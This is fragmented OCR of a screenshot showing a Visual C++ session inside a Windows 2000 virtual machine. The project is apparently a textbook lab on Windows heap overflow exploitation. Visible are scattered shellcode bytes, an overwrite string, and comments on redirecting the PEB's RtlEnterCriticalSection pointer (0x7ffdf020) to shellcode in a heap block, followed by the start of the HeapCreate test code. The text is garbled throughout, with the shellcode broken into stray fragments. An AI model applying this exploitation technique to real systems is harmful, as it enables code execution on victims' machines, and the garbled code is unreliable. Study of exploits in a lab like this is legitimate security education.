 0 Professional - VMware Workstation
查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 2000 Professional
容进行搜索
5_4_1 - Microsoft Visual C++
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
s 11
64 位
s 2000 Profess
5_4_1 Win32 Debug
"C:\DOCUMENTS AND SETTINGS\JJJ\桌面\TEST\5_4_1\Debug\5_4_1.exe"
(Globals
5_
ted to
0C"
53"
8B"
95"
59"
8A"
75"
03"
DB"
50"
90"
lock
failwest
failwest
确定
"\x88\x06\x36\x00\x20\xf0\xfd\x7f";
//0x00520688 is the address of shellcode in first heap block, you have to
//make sure this address via debug
//0x7ffdf020 is the position in PEB which hold a pointer to
//RtlEnterCriticalSection()and will be called by ExitProcess() at last
main()
{
HLOCAL h1 = 0, h2 = 0;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
ClassV... FileView
--------------------Configuration: 5_4_1 - Win32 Debug--------------------
Compiling...
5_4_1.cpp
Linking...
5_4_1.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
就绪 行 23, 列 36 REC COL 覆盖 读取
开始 5_4_1 - Microsoft Visual C... 5_3_2 "C:\DOCUMENTS AND SE... failwest CH 16:43
拟机，请将鼠标指针移入其中或按 Ctrl+G